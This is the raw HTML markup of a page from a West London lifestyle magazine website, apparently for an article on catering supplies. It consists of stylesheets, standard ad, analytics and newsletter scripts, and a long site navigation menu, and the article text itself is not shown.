!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/page-list/css/page-list.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/share-this/css/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='wll-style-css' href='https://www.westlondonliving.co.uk/wp-content/themes/wll/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.westlondonliving.co.uk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.westlondonliving.co.uk","hash_tracking":"false","v4_id":"G-S2MXM5G1V9"};/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/flickrshow-7.2.min.js?ver=20151014' id='flickrshow-js'></script>
<link rel="https://api.w.org/" href="https://www.westlondonliving.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.westlondonliving.co.uk/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.westlondonliving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westlondonliving.co.uk%2Ffashion-design%2Ftop-tips%2Fcatering-to-perfection-the-top-6-must-have-supplies-for-every-caterer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.westlondonliving.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westlondonliving.co.uk%2Ffashion-design%2Ftop-tips%2Fcatering-to-perfection-the-top-6-must-have-supplies-for-every-caterer%2F&#038;format=xml" />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.218002c7-f63f-416e-b190-9451cebe7d32&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.218002c7-f63f-416e-b190-9451cebe7d32"});var st_type="wordpress4.9.7";</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	 
	<script type="text/javascript">
	// Start: GPT Async
		var gptadslots=[];
		var googletag = googletag || {};
		googletag.cmd = googletag.cmd || [];
		(function(){ var gads = document.createElement('script');
			gads.async = true; gads.type = 'text/javascript';
			var useSSL = 'https:' == document.location.protocol;
			gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js';
			var node = document.getElementsByTagName('script')[0];
			node.parentNode.insertBefore(gads, node);
		})();

		googletag.cmd.push(function() {

			//Adslot 1 declaration
			gptadslots[1]= googletag.defineSlot('/8644/HP_Female_Life', [[728,90],[970,250],[970,90],[970,66]],'div-gpt-ad-276044080938003603-1').setTargeting('format',['roadblock']).addService(googletag.pubads());

			//Adslot 2 declaration
			gptadslots[2]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[2,2]],'div-gpt-ad-276044080938003603-2').setTargeting('format',['roadblock']).setTargeting('pos',['1']).addService(googletag.pubads());

			//Adslot 3 declaration
			gptadslots[3]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[3,3]],'div-gpt-ad-276044080938003603-3').setTargeting('pos',['2']).addService(googletag.pubads());

			//Adslot oop declaration
			gptadslots[0] = googletag.defineOutOfPageSlot('/8644/HP_Female_Life', 'div-gpt-ad-276044080938003603-oop').setTargeting('format',['roadblock']).setTargeting('oop',['skin']).addService(googletag.pubads());

			googletag.pubads().enableSingleRequest();
			googletag.pubads().setTargeting('site',['westlondonliving']);
			googletag.pubads().enableAsyncRendering();
			googletag.enableServices();
		});
	// End: GPT 
	</script>

</head>

<body data-rsssl=1 class="shopping-news-template-default single single-shopping-news postid-233738">

	<div id="header" class="clearfix">
		<div id="masthead">
						<div id="site-title">
				<span>
					<a href="https://www.westlondonliving.co.uk/" title="West London Living" rel="home"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_logo.gif" alt="West London Living" /></a>
				</span>
			</div>
			<!-- <div id="site-description">Lifestyle and listings magazine for West London, compiled by local experts</div> -->

	        <div id="header_ad">
				<div><p><a rel="follow" href="http://www.exerceotraining.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-32514" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2015/11/exerceo-EMST.png" alt="exerceo EMST" width="728" height="90" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2015/11/exerceo-EMST.png 728w, https://www.westlondonliving.co.uk/wp-content/uploads/2015/11/exerceo-EMST-300x37.png 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2015/11/exerceo-EMST-620x77.png 620w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
</div>			</div>

			<div id="header_forms">
	        	<div id="search-2" class="widget_search mywidget">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div><div id="text-10" class="widget_text mywidget">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
		</div>	        </div>

		</div>

		<div id="access" class="clearfix" role="navigation">
		  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu <span></span></button>
			<ul class="menu clearfix"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://www.westlondonliving.co.uk/whats-on/events/">Events</a>
	<ul class="sub-menu">
		<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1263"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1264"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1265"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7046"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1267"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1268"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7047"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1270"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/">Exhibitions</a>
	<ul class="sub-menu">
		<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1271"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1272"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1273"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7048" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7048"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1275"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1276"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7049"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1278"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://www.westlondonliving.co.uk/whats-on/family/">Family</a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1288"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1289"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1290"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7055"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1292"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1293"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7056"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1295"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-275"><a href="https://www.westlondonliving.co.uk/whats-on/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1279"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1280"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1281"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7058"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1283"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1284"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7059"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1286"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/">Theatre</a>
	<ul class="sub-menu">
		<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1313"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1314"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1315"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7065"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1317"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1318"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7066" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7066"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1320"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-274"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/">Comedy</a>
	<ul class="sub-menu">
		<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1321"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1322"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1323"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7072" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7072"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1325"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1326"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7073"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1328"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a>
<ul class="sub-menu">
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.westlondonliving.co.uk/food-drink/restaurants/">Restaurants</a></li>
	<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/">Bars &#038; Pubs</a></li>
	<li id="menu-item-32592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32592"><a href="https://www.westlondonliving.co.uk/food-drink/news/">Food &#038; Drink News</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.westlondonliving.co.uk/fashion-design/what-i-know-about-style/">What I Know About Style</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.westlondonliving.co.uk/fashion-design/fashion-focus/">Fashion Focus</a></li>
	<li id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3925"><a href="https://www.westlondonliving.co.uk/fashion-design/one-to-watch/">One to Watch</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/">Top Tips</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.westlondonliving.co.uk/health-fitness/health-beauty/">Health &#038; Beauty</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.westlondonliving.co.uk/health-fitness/tried-tested/">Tried &#038; Tested</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.westlondonliving.co.uk/health-fitness/fitness-professionals/">Fitness Professionals</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://www.westlondonliving.co.uk/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.westlondonliving.co.uk/people/west-london-girl-blog/">West London Girl Blog</a></li>
	<li id="menu-item-39713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39713"><a href="https://www.westlondonliving.co.uk/people/west-london-types/">West London Types</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.westlondonliving.co.uk/people/my-west-london-life/">My West London Life</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.westlondonliving.co.uk/people/socials/">Socials</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-32322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32322"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-32323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32323"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
</ul>		</div><!-- #access -->
		
	</div><!-- #header -->

<div id="wrapper" class="hfeed">

	<div id="main" class="clearfix">

			<div id="content" role="main">
            
<div id="left_col">
	<div id="search_box">
        
<h2>Style Archive</h2>
<form role="search" method="get" name="searchform" id="search-wl-life" action="https://www.westlondonliving.co.uk">
    
    <input type="text" id="s" name="s" value="" title="-- Keywords --" />
    
    <select name='page_id' id='page_id'>
	<option value="">-- Name --</option>
	<option class="level-0" value="3513">282 Portobello Road</option>
	<option class="level-0" value="97088">Alana Murin</option>
	<option class="level-0" value="34603">Alix Bonessi</option>
	<option class="level-0" value="3499">Amanda Wakeley</option>
	<option class="level-0" value="3519">Ananya</option>
	<option class="level-0" value="29579">Annalisa Maria Millinery</option>
	<option class="level-0" value="3447">Annoushka </option>
	<option class="level-0" value="39379">Ashley Pearce</option>
	<option class="level-0" value="3411">Belleville Boutique (now closed)</option>
	<option class="level-0" value="30116">Ben Staerck, Handbag Clinic</option>
	<option class="level-0" value="109605">Beverley Calvert, one half of the design duo behind Homebody</option>
	<option class="level-0" value="212208">Billie Jacobina and Josiah Carter</option>
	<option class="level-0" value="3381">Bliss Fields</option>
	<option class="level-0" value="3697">Bower of Bliss</option>
	<option class="level-0" value="33844">Brett Tyne of Wilbur &amp; Gussie</option>
	<option class="level-0" value="26569">Catherine Milner</option>
	<option class="level-0" value="57942">CC Clarke</option>
	<option class="level-0" value="3140">Chic &amp; Seek</option>
	<option class="level-0" value="25889">Christina Rapsomanikis</option>
	<option class="level-0" value="22990">Christina Strutt</option>
	<option class="level-0" value="9800">Circa Vintage Brides</option>
	<option class="level-0" value="3463">Claudia Sebire</option>
	<option class="level-0" value="3687">Cocomaya</option>
	<option class="level-0" value="3365">Costume Boutique</option>
	<option class="level-0" value="3395">D&amp;Me and One Vintage</option>
	<option class="level-0" value="91361">Daniel the Gardener</option>
